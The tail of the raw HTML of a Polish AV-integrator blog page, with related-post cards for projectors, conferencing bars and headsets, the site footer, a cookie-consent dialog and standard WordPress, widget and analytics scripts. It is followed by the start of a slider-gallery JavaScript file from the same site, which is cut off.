<div class="cs-entry__author">
			<div class="cs-entry__author-inner">
			<a href="https://blog.integratorav.pl/author/integrator/" class="cs-entry__author-photo">
				<img alt='' src='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png' srcset='https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-220x220.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>			</a>
			<div class="cs-entry__author-info">
				<span class="cs-entry__author-position">Autor</span>
				<div class="cs-entry__author-name-wrapper">
					<a href="https://blog.integratorav.pl/author/integrator/" class="cs-entry__author-name">
						Integrator					</a>

											<div class="cs-entry__author-social">
													</div>
									</div>
							</div>
		</div>
		</div>

		</div>

		
	</div>

	</div>

		
	
	
</div>


							
						</div>

								<div class="cs-entry__post-related">
			<h5 class="cs-section-heading cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>Podobne Posty</span></span></h5>
			<div class="cs-entry__post-wrap">
				
<article class="post-5661 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-260x195.jpg" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-260x195.jpg 260w, https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-300x225.jpg 300w, https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-200x150.jpg 200w, https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-600x450.jpg 600w, https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-400x300.jpg 400w, https://blog.integratorav.pl/wp-content/uploads/2024/08/eedd953d-3204-40f5-99f0-e62919a9d704-520x390.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/optoma-zk430st/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/optoma-zk430st/">Optoma ZK430ST</a></h2>
							<div class="cs-entry__excerpt">
					ZK430ST: Ekologiczny projektor laserowy 4K UHD W dzisiejszych czasach, kiedy zrównoważony rozwój i innowacyjność idą ramię w ramię,&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">19 sierpnia 2024</div></div>		</div>
	</div>
</article>

<article class="post-5426 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2024/01/ClickShare-Bar-Core-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="ClickShare Bar Core" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/01/ClickShare-Bar-Core-260x195.png 260w, https://blog.integratorav.pl/wp-content/uploads/2024/01/ClickShare-Bar-Core-300x225.png 300w, https://blog.integratorav.pl/wp-content/uploads/2024/01/ClickShare-Bar-Core-200x150.png 200w, https://blog.integratorav.pl/wp-content/uploads/2024/01/ClickShare-Bar-Core-400x300.png 400w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 1 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/clickshare-bar-core/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/clickshare-bar-core/">ClickShare Bar Core</a></h2>
							<div class="cs-entry__excerpt">
					ClickShare Bar Core: Skuteczność w Prostocie Czasami prostota jest kluczem do skuteczności, a ClickShare Bar Core jest tego&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">25 stycznia 2024</div></div>		</div>
	</div>
</article>

<article class="post-5312 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-13-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="blackwire 8225" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-13-260x195.png 260w, https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-13-300x225.png 300w, https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-13-200x150.png 200w, https://blog.integratorav.pl/wp-content/uploads/2024/01/nec-13-400x300.png 400w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 2 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/blackwire-8225/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/blackwire-8225/">Blackwire 8225</a></h2>
							<div class="cs-entry__excerpt">
					Poly Blackwire 8225: Doskonała Jakość Dźwięku i Komfort w Pracy Biurowej W dzisiejszym dynamicznym środowisku biurowym, utrzymanie koncentracji&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">25 stycznia 2024</div></div>		</div>
	</div>
</article>

<article class="post-4983 post type-post status-publish format-standard has-post-thumbnail category-produkty cs-entry cs-video-wrap">
	<div class="cs-entry__outer">
						<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-original" data-scheme="inverse">

											<div class="cs-overlay-background">
							<img width="260" height="195" src="https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-260x195.png" class="attachment-csco-thumbnail-small size-csco-thumbnail-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-260x195.png 260w, https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-300x225.png 300w, https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-200x150.png 200w, https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-600x450.png 600w, https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-400x300.png 400w, https://blog.integratorav.pl/wp-content/uploads/2023/04/LG-One-Quick-Flex-3-520x390.png 520w" sizes="(max-width: 260px) 100vw, 260px" />						</div>

						<div class="cs-overlay-content">
															<span class="cs-entry__read-more">Read More</span>
							
							<div class="cs-entry__post-meta" ><div class="cs-meta-reading-time"><span class="cs-meta-icon"><i class="cs-icon cs-icon-clock"></i></span>Przeczytasz w 1 minuty</div></div>						</div>
					
					
					
					<a href="https://blog.integratorav.pl/lg-onequick-flex/" class="cs-overlay-link"></a>
				</div>
			
		<div class="cs-entry__inner cs-entry__content">

			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://blog.integratorav.pl/kategoria/produkty/" rel="category tag">Produkty</a></li></ul></div></div>
			<h2 class="cs-entry__title"><a href="https://blog.integratorav.pl/lg-onequick-flex/">LG One:Quick Flex &#8211; monitor all-in-one</a></h2>
							<div class="cs-entry__excerpt">
					LG One:Quick Flex to innowacyjny 43-calowy ekran typu all-in-one, który zapewnia łatwe i szybkie połączenia wideo bez konieczności&hellip;				</div>
			
			<div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-inner url fn n" href="https://blog.integratorav.pl/author/integrator/" title="View all posts by Integrator"><span class="cs-by">przez</span><span class="cs-author">Integrator</span></a></div><div class="cs-meta-date">30 czerwca 2023</div></div>		</div>
	</div>
</article>
			</div>
		</div>
	
	
	
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-one" data-scheme="inverse">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://blog.integratorav.pl/">
				<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://blog.integratorav.pl/">
							<img src="https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-correct-white.png"  alt="Blog Integrator AV" >						</a>
							</div>
		
								<div class="cs-footer__desc">
				Designed <a href="https://integratorav.pl">Integrator AV</a>			</div>
							</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
							</div>
						</div>
			<div class="cs-footer__col cs-col-right">
						<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/IntegratorAV" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-linkedin  pk-social-links-no-count" data-id="linkedin">
						<a href="https://www.linkedin.com/company/integrator-av" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="LinkedIn">
							<i class="pk-social-links-icon pk-icon pk-icon-linkedin"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/integrator_av" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
					</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Używamy cookies i podobnych technologii m.in. w celach: świadczenia usług, reklamy, statystyk. Korzystanie z witryny bez zmiany ustawień Twojej przeglądarki oznacza, że będą one umieszczane w Twoim urządzeniu końcowym. Pamiętaj, że zawsze możesz zmienić te ustawienia. Szczegóły znajdziesz w <a href="http://blog.integratorav.pl/polityka-prywatnosci/">Polityce Prywatności</a>. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Prywatność i Polityka Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
			<!-- BEGIN callpage.io widget -->
<!-- IMPORTANT: Remove script below if you don't need support for older browsers. -->
<script>(function () {var script = document.createElement('script');script.src = 'https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js';script.async = false;document.head.appendChild(script);}())</script><script>var __cp = {"id":"LzVTkvHJ_kLcE7LB2uOM5pFYJZieXjIw2khUsaAQB94","version":"1.1"};(function (window, document) {var cp = document.createElement('script');cp.type = 'text/javascript';cp.async = false;cp.src = "++cdn-widget.callpage.io+build+js+callpage.js".replace(/[+]/g, '/').replace(/[=]/g, '.');var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(cp, s);if (window.callpage) {alert('You could have only 1 CallPage code on your website!');} else {window.callpage = function (method) {if (method == '__getQueue') {return this.methods;}else if (method) {if (typeof window.callpage.execute === 'function') {return window.callpage.execute.apply(this, arguments);}else {(this.methods = this.methods || []).push({arguments: arguments});}}};window.callpage.__cp = __cp;window.callpage('api.button.autoshow');}})(window, document);</script>
<!-- END callpage.io widget --><!-- WPPLUGIN -->		<div id="fb-root"></div>
		<script>( function( d, s, id ) {
			var js, fjs = d.getElementsByTagName( s )[0];
			if ( d.getElementById( id ) ) return;
			js = d.createElement( s ); js.id = id;
			js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5&appId=305449883698649";
			fjs.parentNode.insertBefore( js, fjs );
		}( document, 'script', 'facebook-jssdk' ) );</script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.9' id='canvas-block-alert-script-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.9' id='canvas-block-collapsibles-script-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.9' id='canvas-block-tabs-script-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.9' id='justifiedgallery-js'></script>
<script type='text/javascript' id='canvas-justified-gallery-js-extra'>
/* <![CDATA[ */
var canvasJG = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.9' id='canvas-justified-gallery-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.9' id='flickity-js'></script>
<script type='text/javascript' id='canvas-slider-gallery-js-extra'>
/* <![CDATA[ */
var canvas_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.9' id='canvas-slider-gallery-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.integratorav.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.53.0' id='mo-google-webfont-js'></script>
<script type='text/javascript' id='mailoptin-js-extra'>
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/blog.integratorav.pl\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/blog.integratorav.pl\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/transparentny-oled-lg-touch-signage\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.53.0' id='mailoptin-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script type='text/javascript' id='powerkit-justified-gallery-js-extra'>
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.8.1' id='powerkit-justified-gallery-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=2.8.1' id='glightbox-js'></script>
<script type='text/javascript' id='powerkit-lightbox-js-extra'>
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.8.1' id='powerkit-lightbox-js'></script>
<script type='text/javascript' id='powerkit-opt-in-forms-js-extra'>
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies."};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=2.8.1' id='powerkit-opt-in-forms-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=2.8.1' id='powerkit-scroll-to-top-js'></script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=2.8.1' id='powerkit-share-buttons-js'></script>
<script type='text/javascript' id='powerkit-slider-gallery-js-extra'>
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.8.1' id='powerkit-slider-gallery-js'></script>
<script type='text/javascript' id='powerkit-table-of-contents-js-extra'>
/* <![CDATA[ */
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=2.8.1' id='powerkit-table-of-contents-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"dba61a436f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.3.2' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='csco-scripts-js-extra'>
/* <![CDATA[ */
var csLocalize = {"darkMode":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.0.2' id='csco-scripts-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/blog.integratorav.pl\/wp-admin\/admin-ajax.php","origin_id":2916,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"Nie zosta\u0142a znaleziona \u017cadna poprawna konfiguracja SearchWP Live Search!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.integratorav.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.2' id='swp-live-search-client-js'></script>
<script>window.GA_ID='UA-164235338-2';</script><script src='https://blog.integratorav.pl/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script>	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://blog.integratorav.pl/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.9
body_size: 1590
content:
/**
 * Slider Gallery
 */
( function( $ ) {

	function canvasInitSliderGallery() {

		/**
		 * Get Page Info
		 */
